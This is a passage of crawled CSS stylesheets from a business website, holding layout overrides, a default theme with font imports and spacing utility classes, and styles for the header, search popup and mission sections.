    font-size: 13px!important;
}
.block-quoet p {
    font-size: 16px!important;
}
.block-quoet-body ul li {
    margin-left: 0px!important;
    font-size: 10px!important;
}
.form_box input {
    margin-bottom: 10px!important;
}
.sidebar-thumb-title a h2 {
    font-size: 12px!important;
}
.sidebar-thumb-title span {
    font-size: 13px!important;
}
.blog-area.style-four.pb-85 {
    padding-bottom: 22px!important;
}
.block-quoet-thumb {
    margin-bottom: 22px;
}
.dreamit-service-area.pt-110 {
    padding-top: 56px!important;
}
.dreamit-service-area .pb-30 {
    padding-bottom: 9px!important;
}
.dreamit-service-area.pb-70 {
    padding-bottom: 23px!important;
}
.dreamit-choose-us-area.pt-100 {
    padding-top: 60px!important;
}
.dreamit-choose-us-area.pb-65 {
    padding-bottom: 2px!important;
}
.dreamit-why-choose-area .pl-0{
    padding-left: 2!important;
}
.dreamit-why-choose-area.pt-60 {
    padding-top: 14px!important;
}
.priching-area.pt-110 {
    padding-top: 59px!important;
}
.priching-area .pt-25 {
    padding-top: 0px!important;
}
.priching-area.pb-80 {
    padding-bottom: 39px!important;
}
.testimonial-area.pt-95 {
    padding-top: 36px!important;
}
.blog-area.pb-130 {
    padding-bottom: 3px!important;
}
.blog-area .pb-30 {
    padding-bottom: 5px!important;
}
.blog-area.pt-110 {
    padding-top: 45px!important;
}
.copy-right-text p {
    font-size: 15px!important;
}
.footer-text-menu ul li a {
    margin-left: 10px!important;
}
.blog-content-text p {
    font-size: 14px!important;
}
.blog-title h2 {
    font-size: 20px!important;
}
.blog-meta-box span {
    margin-right: 7px!important;
}
label {
    font-size: 12px!important;
}
.block-quoet p {
    font-size: 14px!important;
}
.clean-thumb img {
    margin-bottom: 30px!important;
}
.house-cleaning-thumb img {
    margin-bottom: 30px!important;
}
.breatcome-content-title h1 {
    font-size: 36px!important;
}
.transparent.sticky-nav{
position: relative!important;
} 
.search-box-btn.search-box-outer i {
    display: none!important;
}
 .header-area.sticky-nav{
 position:relative !important; 
  }
 .dreamit-single-counter {
    margin-bottom: 30px;
}
.appoinment-form {
    padding: 45px 10px 70px!important;
    margin-right: 0px!important;
}
.dreamit-service-area.style-four.pt-105 {
    padding-top: 42px!important;
}
.service-area.style-five.pt-100 {
    padding-top: 40px!important;
}
.service-area.style-five .dreamit-section-title.style-two.pb-30 {
    padding-bottom: 5px!important;
}
.dreamit-team-area.style-three.pt-90 {
    padding-top: 31px!important;
}
.dreamit-team-area.style-three .dreamit-section-title.pb-30 {
    padding-bottom: 5px!important;
}
.dreamit-blog-social {
    padding-top: 10px;
}
.blog-area.style-four .dreamit-blog-content {
    padding: 25px 2px 14px!important;
}




}




--- FILE ---
content_type: text/css
request_url: https://www.linyingshunyimuye.com/assets/css/theme-default.css
body_size: 1891
content:
/*
    font-family: 'Merriweather', serif;
	font-family: 'Rubik', sans-serif;

*/

@import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

html, body {
	overflow-x: hidden;
}

body {
    color: #616161;
    font-family: 'Rubik', sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
    line-height: 1.5;

}

p {

    font-weight: 400;
	font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
   color: #13287d;
    font-family: 'Merriweather', serif;
    font-style: normal;
    margin-bottom:0px;
    margin-top: 10px;
    line-height: 1.3;
    -webkit-transition: .5s;
    transition: .5s;
    font-weight: 700;
	letter-spacing:0px;
}

a{
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
a{
     color: #0C5ADB;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    text-decoration: none;
    text-decoration: none;	
}
.uppercase {
    text-transform: uppercase;
}
.capitalize {
    text-transform: capitalize;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
    -webkit-transition: .5s;
    transition: .5s;
}
h1 {
    font-size:50px;
}
h2 {
    font-size: 35px;
	
}
h3 {
    font-size: 30px;
}
h4 {
    font-size: 24px;
}
h5 {
    font-size: 20px;
}
h6 {
    font-size: 18px;
}
.white h1,
.white h2,
.white h3,
.white h4,
.white h5,
.white h6 {
    color: #fff;
}
.white p {
    color: #fff;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
  list-style: none;
}

input:focus,
button:focus
{
	border-color:transparent;
	outline-color:transparent;
}
textarea:focus{
	border-color:transparent;
	outline-color:transparent;
}

a,i, cite, em, var, address, dfn,ol,li,ul{
	font-style:normal;
	font-weight:400;
}
/* Default Background */


*::-moz-selection {
    background:#3399FF;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #3399FF;
    color: #fff;
    text-shadow: none;
}
::selection {
    background:#3399FF;
    color: #f00;
    text-shadow: none;
}

::placeholder {
    color: #f00;
    font-size: 16px;
}
::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    
    color: #f00;
}
::-moz-placeholder {
    /* Firefox 19+ */    
    color: #fff;
}
:-ms-input-placeholder {
    /* IE 10+ */
    
    color: #454545;
}
:-moz-placeholder {
    /* Firefox 18- */
    
    color: #454545;
}
/* Padding Top Css */
.pt-350{padding-top:350px;}
.pt-300{padding-top:300px;}
.pt-280{padding-top:280px;}
.pt-250{padding-top:250px;}
.pt-215{padding-top:215px;}
.pt-200{padding-top:200px;}
.pt-190{padding-top:190px;}
.pt-180{padding-top:180px;}
.pt-170{padding-top:170px;}
.pt-160{padding-top:160px;}
.pt-150{padding-top:150px;}
.pt-140{padding-top:140px;}
.pt-130{padding-top:130px;}
.pt-125{padding-top:125px;}
.pt-120{padding-top:120px;}
.pt-115{padding-top:115px;}
.pt-110{padding-top:110px;}
.pt-105{padding-top:105px;}
.pt-100{padding-top:100px;}
.pt-95{padding-top:95px;}
.pt-90{padding-top:90px;}
.pt-85{padding-top:85px;}
.pt-80{padding-top:80px;}
.pt-75{padding-top:75px;}
.pt-70{padding-top:70px;}
.pt-65{padding-top:65px;}
.pt-60{padding-top:60px;}
.pt-55{padding-top:55px;}
.pt-50{padding-top:50px;}
.pt-45{padding-top:45px;}
.pt-40{padding-top:40px;}
.pt-35{padding-top:35px;}
.pt-30{padding-top:30px;}
.pt-25{padding-top:25px;}
.pt-20{padding-top:20px;}
.pt-15{padding-top:15px;}
.pt-13{padding-top:13px;}
.pt-10{padding-top:10px;}
/* Padding Bottom Css */
.pb-350{padding-bottom:350px;}
.pb-290{padding-bottom:290px;}
.pb-250{padding-bottom:250px;}
.pb-210{padding-bottom:210px;}
.pb-200{padding-bottom:200px;}
.pb-190{padding-bottom:190px;}
.pb-180{padding-bottom:180px;}
.pb-170{padding-bottom:170px;}
.pb-160{padding-bottom:160px;}
.pb-150{padding-bottom:150px;}
.pb-140{padding-bottom:140px;}
.pb-135{padding-bottom:135px;}
.pb-130{padding-bottom:130px;}
.pb-120{padding-bottom:120px;}
.pb-110{padding-bottom:110px;}
.pb-100{padding-bottom:100px;}
.pb-95{padding-bottom:95px;}
.pb-90{padding-bottom:90px;}
.pb-85{padding-bottom:85px;}
.pb-80{padding-bottom:80px;}
.pb-75{padding-bottom:75px;}
.pb-70{padding-bottom:70px;}
.pb-65{padding-bottom:65px;}
.pb-60{padding-bottom:60px;}
.pb-55{padding-bottom:55px;}
.pb-50{padding-bottom:50px;}
.pb-45{padding-bottom:45px;}
.pb-40{padding-bottom:40px;}
.pb-35{padding-bottom:35px;}
.pb-30{padding-bottom:30px;}
.pb-25{padding-bottom:25px;}
.pb-20{padding-bottom:20px;}
.pb-15{padding-bottom:15px;}
.pb-10{padding-bottom:10px;}
/* Padding Left Css */
.pl-350{padding-left:350px;}
.pl-185{padding-left:185px;}
.pl-120{padding-left:120px;}
.pl-110{padding-left:110px;}
.pl-100{padding-left:100px;}
.pl-90{padding-left:90px;}
.pl-80{padding-left:80px;}
.pl-70{padding-left:70px;}
.pl-60{padding-left:60px;}
.pl-50{padding-left:50px;}
.pl-45{padding-left:45px;}
.pl-40{padding-left:40px;}
.pl-35{padding-left:35px;}
.pl-30{padding-left:30px;}
.pl-25{padding-left:25px;}
.pl-20{padding-left:20px;}
.pl-15{padding-left:15px;}
.pl-10{padding-left:10px;}
/* Padding Right Css */
.pr-120{padding-right:120px;}
.pr-110{padding-right:110px;}
.pr-100{padding-right:100px;}
.pr-90{padding-right:90px;}
.pr-80{padding-right:80px;}
.pr-70{padding-right:70px;}
.pr-60{padding-right:60px;}
.pr-50{padding-right:50px;}
.pr-40{padding-right:40px;}
.pr-35{padding-right:35px;}
.pr-30{padding-right:30px;}
.pr-25{padding-right:25px;}
.pr-20{padding-right:20px;}
.pr-15{padding-right:15px;}
.pr-10{padding-right:10px;}

/* Margin Top Css */
.mt-200{margin-top:200px;}
.mt-190{margin-top:190px;}
.mt-180{margin-top:180px;}
.mt-170{margin-top:170px;}
.mt-160{margin-top:160px;}
.mt-150{margin-top:150px;}
.mt-140{margin-top:140px;}
.mt-130{margin-top:130px;}
.mt-120{margin-top:120px;}
.mt-110{margin-top:110px;}
.mt-100{margin-top:100px;}
.mt-95{margin-top:95px;}
.mt-90{margin-top:90px;}
.mt-80{margin-top:80px;}
.mt-75{margin-top:75px;}
.mt-70{margin-top:70px;}
.mt-65{margin-top:65px;}
.mt-60{margin-top:60px;}
.mt-55{margin-top:55px;}
.mt-50{margin-top:50px;}
.mt-45{margin-top:45px;}
.mt-40{margin-top:40px;}
.mt-35{margin-top:35px;}
.mt-30{margin-top:30px;}
.mt-25{margin-top:25px;}
.mt-20{margin-top:20px;}
.mt-15{margin-top:15px;}
.mt-13{margin-top:13px;}
.mt-10{margin-top:10px;}

/* Margin Bottom Css */
.mb-200{margin-bottom:200px;}
.mb-190{margin-bottom:190px;}
.mb-180{margin-bottom:180px;}
.mb-170{margin-bottom:170px;}
.mb-160{margin-bottom:160px;}
.mb-150{margin-bottom:150px;}
.mb-140{margin-bottom:140px;}
.mb-130{margin-bottom:130px;}
.mb-120{margin-bottom:120px;}
.mb-110{margin-bottom:110px;}
.mb-100{margin-bottom:100px;}
.mb-95{margin-bottom:95px;}
.mb-90{margin-bottom:90px;}
.mb-80{margin-bottom:80px;}
.mb-75{margin-bottom:75px;}
.mb-70{margin-bottom:70px;}
.mb-65{margin-bottom:65px;}
.mb-60{margin-bottom:60px;}
.mb-55{margin-bottom:55px;}
.mb-50{margin-bottom:50px;}
.mb-45{margin-bottom:45px;}
.mb-40{margin-bottom:40px;}
.mb-35{margin-bottom:35px;}
.mb-30{margin-bottom:30px;}
.mb-25{margin-bottom:25px;}
.mb-20{margin-bottom:20px;}
.mb-15{margin-bottom:15px;}
.mb-10{margin-bottom:10px;}

/* Margin Left Css */
.ml-200{margin-left:200px;}
.ml-190{margin-left:190px;}
.ml-180{margin-left:180px;}
.ml-170{margin-left:170px;}
.ml-160{margin-left:160px;}
.ml-150{margin-left:150px;}
.ml-140{margin-left:140px;}
.ml-130{margin-left:130px;}
.ml-120{margin-left:120px;}
.ml-110{margin-left:110px;}
.ml-100{margin-left:100px;}
.ml-95{margin-left:95px;}
.ml-90{margin-left:90px;}
.ml-80{margin-left:80px;}
.ml-75{margin-left:75px;}
.ml-70{margin-left:70px;}
.ml-65{margin-left:65px;}
.ml-60{margin-left:60px;}
.ml-55{margin-left:55px;}
.ml-50{margin-left:50px;}
.ml-45{margin-left:45px;}
.ml-40{margin-left:40px;}
.ml-35{margin-left:35px;}
.ml-30{margin-left:30px;}
.ml-25{margin-left:25px;}
.ml-20{margin-left:20px;}
.ml-15{margin-left:15px;}
.ml-10{margin-left:10px;}

/* Margin Right Css */
.mr-200{margin-right:200px;}
.mr-190{margin-right:190px;}
.mr-180{margin-right:180px;}
.mr-170{margin-right:170px;}
.mr-160{margin-right:160px;}
.mr-150{margin-right:150px;}
.mr-140{margin-right:140px;}
.mr-130{margin-right:130px;}
.mr-120{margin-right:120px;}
.mr-110{margin-right:110px;}
.mr-100{margin-right:100px;}
.mr-95{margin-right:95px;}
.mr-90{margin-right:90px;}
.mr-80{margin-right:80px;}
.mr-75{margin-right:75px;}
.mr-70{margin-right:70px;}
.mr-65{margin-right:65px;}
.mr-60{margin-right:60px;}
.mr-55{margin-right:55px;}
.mr-50{margin-right:50px;}
.mr-45{margin-right:45px;}
.mr-40{margin-right:40px;}
.mr-35{margin-right:35px;}
.mr-30{margin-right:30px;}
.mr-25{margin-right:25px;}
.mr-20{margin-right:20px;}
.mr-15{margin-right:15px;}
.mr-10{margin-right:10px;}





--- FILE ---
content_type: text/css
request_url: https://www.linyingshunyimuye.com/assets/style.css
body_size: 13485
content:
#scrollUp {
  bottom: 30px;
  color: #fff;
  font-size: 34px;
  height: 60px;
  line-height: 60px;
  right: 30px;
  text-align: center;
  width: 60px;
  border-radius: 100%;
  background: #279e64;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.header-menu {
  text-align: right;
}
.header-top-menu {
  padding: 10px 0;
  background: #279e64;
  position: relative;
  z-index: 1;
}
.header-top-address a i {
  margin-right: 7px;
  color: #fff;
}
.header-top-address ul {
  list-style: none;
}
.header-top-address ul li {
  display: inline-block;
}
.header-top-address ul li a {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  margin-right: 17px;
  transition: 0.5s;
}
.header-top-address ul li {
  color: #fff;
}
.header-top-address ul li span {
  margin-right: 25px;
}
.header-top-address ul li span i {
  margin-right: 6px;
}
.hrader-top-social a {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  margin-left: 13px;
  display: inline-block;
  text-align: right;
}

html {
  scroll-behavior: smooth;
}
/*--=====================================
    ----------start sub menu---------------
    -========================================*/
.header-menu .sub-menu {
  height: auto;
  width: 230px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  position: absolute;
  text-align: left;
  top: 80px;
  transition: 0.3s;
  opacity: 0;
  left: 0;
  visibility: hidden;
  border-radius: 7px;
  padding: 15px 20px;
}
.header-area .sub-menu ul li {
  display: block;
  margin-bottom: -40px;
}
.header-area .sub-menu ul li a {
  position: relative;
  color: #616161 !important;
  margin: 5px 8px 5px 10px;
  font-weight: 500;
  font-size: 16px;
  padding-top: 10px;
}
.header-menu ul li:hover .sub-menu {
  top: 57px;
  opacity: 1;
  visibility: visible;
  z-index: 9;
}
.header-menu ul li {
  padding-bottom: 40px;
}
.header-area .sub-menu ul li a::before {
  content: "";
  position: absolute;
  height: 2px;
  width: 15px;
  background-color: #279e64;
  left: -18px;
  top: 20px;
  opacity: 0;
  visibility: hidden;
}
.header-area .sub-menu ul li a:hover {
  margin-left: 30px;
  color: #279e64 !important;
}
.sticky-nav.header-area .sub-menu ul li a:hover {
  margin-left: 30px;
  color: #279e64 !important;
}
.header-area .sub-menu ul li a:hover::before {
  opacity: 1;
  visibility: visible;
}
/*--==========================================
	start-header-area-------------------------
	-=========================================*/
.header-area {
  background: #fff;
}
.sticky-nav .header-logo a img {
  filter: brightness(0) invert(1);
}
.transparent .header-logo a img {
  filter: brightness(0) invert(1);
}
.transparent .header-button a {
  background: transparent;
  border: 1px solid #fff;
  padding: 11px 35px;
}
.sticky-nav .header-button a {
  background: transparent;
  border: 1px solid #fff;
}
.transparent .header-button a:hover {
  background: #fff;
  color: #279e64;
}
.transparent.sticky-nav .header-button a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
  text-align: center;
  text-transform: capitalize;
  transition: all 0.5s;
  border-radius: 30px;
  margin-left: 2px;
  background: transparent;
  padding: 12px 36px;
  font-weight: 500;
  border: 1px solid #fff;
}
.header-area:before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 9999;
  background-color: rgba(17, 26, 58, 0.4);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  border-top: 1px dotted rgba(120, 125, 130, 0.8);
}
.header-menu ul {
  display: inline-block;
}
.header-logo a img {
  width: 75%;
}
.header-menu ul li {
  list-style: none;
  display: inline;
  position: relative;
}
.header-menu ul li a {
  display: inline-block;
  font-size: 18px;
  margin: 35px 12px;
  text-transform: capitalize;
  font-weight: 500;
  color: #13287d;
  transition: 0.5s;
}
.header-menu ul li a:hover {
  color: #279e64;
}
.sticky-nav .header-menu ul li a {
  color: #fff;
}

.sticky-nav .header-menu .sub-menu ul li a {
  color: #000;
}
.header-menu ul li a i {
  opacity: 0.5;
  font-size: 15px;
}
.header-button {
  display: inline-block;
  margin-left: 8px;
}
.header-button a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
  text-align: center;
  text-transform: capitalize;
  transition: all 0.5s;
  border-radius: 30px;
  margin-left: 2px;
  background: #279e64;
  padding: 13px 36px;
  font-weight: 500;
}
.header-button a:hover {
  background: #00247e;
  color: #fff;
}
.header-area.transparent {
  background-color: transparent;
  position: relative;
  margin-bottom: -102px;
  z-index: 22;
}
.transparent .header-menu ul li a {
  color: #fff;
}
.transparent.header-menu ul li a:hover {
  color: #fff !important;
}
.transparent .header-area .sub-menu ul li a:hover {
  margin-left: 30px;
  color: #279e64;
}
.sticky-nav.header-area.transparent {
  background-color: #279e64;
  position: relative;
  margin-bottom: -102px;
  z-index: 22;
}
.sticky-nav .header-button a {
  color: #279e64;
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
  text-align: center;
  text-transform: capitalize;
  transition: all 0.5s;
  border-radius: 30px;
  margin-left: 2px;
  background: #fff;
  padding: 12px 36px;
  font-weight: 500;
}
.search-box .form-group input[type="text"],
.search-box .form-group input[type="search"] {
  position: relative;
  line-height: 28px;
  padding: 10px 50px 10px 25px;
  background: none;
  display: block;
  font-size: 14px;
  width: 200px;
  height: 74px;
  color: #222222;
  font-weight: 400;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  background-color: #ffffff;
  border-radius: 0px 50px 50px 0px;
}
/* ==========================================
start search Popup Css
=========================================*/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99999;
  margin-top: -540px;
  transform: translateY(-100%);
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1); /* easeInOutQuint */
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(
    0.86,
    0,
    0.07,
    1
  ); /* easeInOutQuint */
}
.search-popup {
  width: 100%;
}
.search-active .search-popup {
  transform: translateY(0%);
  margin-top: 0;
}
.search-popup .close-search {
  position: absolute;
  left: 0;
  right: 0;
  top: 75%;
  margin: 0 auto;
  margin-top: -200px;
  border-radius: 50%;
  text-align: center;
  background-color: #279e64;
  width: 70px;
  cursor: pointer;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  border-bottom: 3px solid #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  opacity: 0;
  visibility: hidden;
  height: 70px;
  line-height: 70px;
  text-align: center;
}
.search-popup .close-search i {
  position: relative;
  font-size: 30px;
  color: #ffffff;
}
.search-active .search-popup .close-search {
  visibility: visible;
  opacity: 1;
  top: 50%;
  -webkit-transition-delay: 1500ms;
  -moz-transition-delay: 1500ms;
  -ms-transition-delay: 1500ms;
  -o-transition-delay: 1500ms;
  transition-delay: 1500ms;
}

.search-popup form {
  position: absolute;
  max-width: 700px;
  top: 50%;
  left: 15px;
  right: 15px;
  margin: -35px auto 0;
  transform: scaleX(0);
  transform-origin: center;
  background-color: #111111;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.search-active .search-popup form {
  transform: scaleX(1);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms;
}

.search-popup .form-group {
  position: relative;
  margin: 0px;
  overflow: hidden;
}
.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"] {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 50px;
  color: #000000;
  height: 70px;
  width: 100%;
  padding: 10px 30px;
  background-color: #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 500;
  text-transform: capitalize;
}
.search-popup .form-group input[type="submit"],
.search-popup .form-group button {
  position: absolute;
  right: 30px;
  top: 0px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  text-align: center;
  font-size: 24px;
  color: #000000;
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  border: none;
}
.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover {
  color: #000000;
}
.search-popup input::placeholder,
.search-popup textarea::placeholder {
  color: #000000;
}
.search-popup .close-search.style-two {
  position: absolute;
  right: 25px;
  left: auto;
  color: #ffffff;
  width: auto;
  height: auto;
  top: 25px;
  margin: 0px;
  border: none;
  background: none !important;
  box-shadow: none !important;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .close-search.style-two i {
  font-size: 20px;
  color: #ffffff;
}
.header-src-btn {
  float: right;
  position: relative;
  margin-top: 35px;
}
.search-box-btn.search-box-outer {
  margin-left: 10px;
}
.search-box-btn.search-box-outer i {
  font-size: 13px;
  display: inline-block;
  background: #279e64;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
}

/* =================================Start petech mission Area============================ */

/*====================================================
--<  .mission  Css -->
======================================================*/
.mission-section {
  padding: 100px 0px;
}

.mission-section .image-tham {
  position: relative;
}

.mission-section .image-tham img {
  width: 100%;
}

.mission-section .video-icon {
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  padding-top: 8px;
}
.mission-section .video-icon a {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 100%;
  position: relative;
  color: #279e64;
  -webkit-animation: ripple-white 1s linear infinite;
  animation: ripple-blue 1s linear infinite;
  -webkit-transition: 0.5s;
  background: #fff;
  font-size: 28px;
  z-index: 1;
}

@-webkit-keyframes ripple-blue {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
  }
}

@keyframes ripple-blue {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
      0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3),
      0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
  }
}

/*====================================================
--<  .planning-section  Css -->
======================================================*/
.planning-section {
  padding: 100px 0px;
  background-color: #f5f6f9;
}

.planning-section .title {
  text-align: center;
  margin-bottom: 60px;
}

.planning-section .title h4 {
  font-size: 18px;
  color: #279e64;
}

.planning-section .title h2 {
  font-size: 35px;
  color: #232323;
}

.planning-section .title span {
  color: #279e64;
}

.planning-section .planning-item .image img {
  width: 100%;
}

.planning-section .planning-item .text h3 {
  font-size: 22px;
  color: #222222;
}

.planning-section .planning-item .text p {
  font-size: 16px;
  color: #616161;
}
/*====================================================
--<  .mission-section  Css -->
======================================================*/
.mission-section2 {
  background: url(images/Mission-and-Vission-Recoveredlmlk.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  padding: 100px 0px;
}

.mission-section2 .right-content {
  margin-left: 30px;
}

.mission-section2 .right-content h4 {
  font-size: 16px;
  color: #279e64;
  margin-top: 0px;
}

.mission-section2 .right-content h2 {
  font-size: 40px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 20px;
}

.mission-section2 .right-content span {
  color: #279e64;
}

.mission-section2 .right-content p {
  font-size: 15px;
  color: #f0f0f0;
}

.mission-section2 .right-content .icon p {
  font-size: 18px;
  color: #f0f0f0;
}

.mission-section2 .right-content .icon i {
  color: #fff;
  background-color: #279e64;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 30px;
  margin-right: 15px;
}

/*====================================================
--<  vission-section  Css -->
======================================================*/
.vission-section {
  background: url(images/Mission-and-Vission-Recoveresdd.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  padding: 100px 0px;
}

.vission-section .left-content {
  margin-left: 30px;
}

.vission-section .left-content h4 {
  font-size: 16px;
  color: #279e64;
  margin-top: 0px;
}

.vission-section .left-content h2 {
  font-size: 40px;
  color: #232323;
  font-weight: 600;
  margin-bottom: 20px;
}

.vission-section .left-content span {
  color: #279e64;
}

.vission-section .right-content p {
  font-size: 15px;
  color: #616161;
}

.vission-section .left-content .icon p {
  font-size: 18px;
  color: #232323;
}

.vission-section .left-content .icon i {
  color: #fff;
  background-color: #279e64;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 30px;
  margin-right: 15px;
}

/*====================================================
--<  mission-brandn  Css -->
======================================================*/
.mission-brand {
  background-image: url("images/bg-img56756.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.mission-brand .mission-brand-slider {
  padding: 100px 0px;
}

.mission-brand .mission-brand .brand-image img {
  width: 100%;
}

.mission-brand .subscribe-box {
  background-image: url("images/bg5674564.png");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 50px 50px;
  border-radius: 7px;
}

.mission-brand .subscribe-box .title h2 {
  color: #fff;
  font-size: 35px;
  margin-bottom: 10px;
}

.mission-brand .subscribe-box .title p {
  color: #fff;
}

.mission-brand .subscribe-box .form-wraper {
  position: relative;
}

.mission-brand .subscribe-box .form-wraper input {
  padding: 28px 20px;
}

.mission-brand .subscribe-box .form-wraper input::placeholder {
  /* padding-left: 20px;
    margin-left: 30px; */
}

.mission-brand .subscribe-box .form-wraper .btn-submit {
  position: absolute;
}

.mission-brand .subscribe-box .form-wraper button {
  padding: 15px 40px;
  border: 0;
  background-color: #279e64;
  border: 1px solid #279e64;
  color: #fff;
  border-radius: 0px 5px 5px 0px;
  right: 0;
  top: 1px;
  transition: 0.5s;
  position: relative;
  transition: 0.5s;
  z-index: 1;
}

.mission-brand .subscribe-box .form-wraper button::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 0%;
  background: #fff;
  transition: 0.5s;
  border-radius: 5px;
  z-index: -1;
}

.mission-brand .subscribe-box .form-wraper button:hover::before {
  width: 100%;
}
.mission-brand .subscribe-box .form-wraper button:hover {
  color: #279e64;
  border: 2px solid #279e64;
}

/*====================================================
--<  history  Css -->
======================================================*/

/*====================================================
--<  first-month-section  Css -->
======================================================*/
.first-month-section {
  position: relative;
  padding: 100px 0px 0px 0px;
}

.first-month-section .main-section {
  position: relative;
}

.first-month-section .main-section::after {
  position: absolute;
  content: "";
  width: 2px;
  background-color: #f4f4f4;
  right: 50%;
  transform: translateX(-50%);
  top: 15px;
  bottom: 0;
  z-index: -1;
}

.first-month-section .year h3 {
  position: absolute;
  right: -44px;
  top: 0;
  font-size: 28px;
  background-color: #279e64;
  color: #fff;
  height: 90px;
  width: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 44px;
}

.first-month-section .text-section {
  text-align: end;
  padding: 166px 35px 0px 0px;
}

.first-month-section .text-section h4 {
  color: #279e64;
  font-size: 16px;
  position: relative;
}

.first-month-section .text-section h4::before {
  position: absolute;
  right: -60px;
  top: 0;
  content: "";
  height: 25px;
  width: 25px;
  border-radius: 25px;
  background-color: #279e64;
}

.first-month-section .text-section h2 {
